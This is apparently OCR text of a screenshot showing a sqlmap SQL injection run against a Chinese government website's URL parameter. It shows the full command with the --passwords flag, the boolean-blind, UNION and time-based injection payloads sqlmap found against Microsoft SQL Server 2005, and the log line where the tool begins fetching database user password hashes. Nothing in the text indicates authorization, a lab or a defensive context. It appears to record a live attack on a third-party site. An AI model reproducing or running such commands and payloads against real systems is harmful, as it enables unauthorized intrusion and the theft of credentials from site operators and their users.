 C:\Python27\SqlMap>sqlmap.py -u "http://xzfw.maoming.gov.cn/html/nbszn.html?cT=8
38" --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:26:23
[22:26:23] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[22:26:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:26:23] [INFO] testing connection to the target URL
[22:26:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cT
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cT=838  AND 5350=5350
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: cT=-2473 UNION ALL SELECT 23,23,23,23,23,23,23,23,23,23,23,CHAR(113
)+CHAR(109)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(65)+CHAR(87)+CHAR(107)+CHAR(69)+C
HAR(110)+CHAR(103)+CHAR(89)+CHAR(100)+CHAR(85)+CHAR(81)+CHAR(113)+CHAR(109)+CHAR
(111)+CHAR(122)+CHAR(113),23,23,23,23,23,23,23,23,23,23,23,23,23,23--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: cT=-7725 OR 2868=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[22:26:24] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:26:24] [INFO] fetching database users password hashes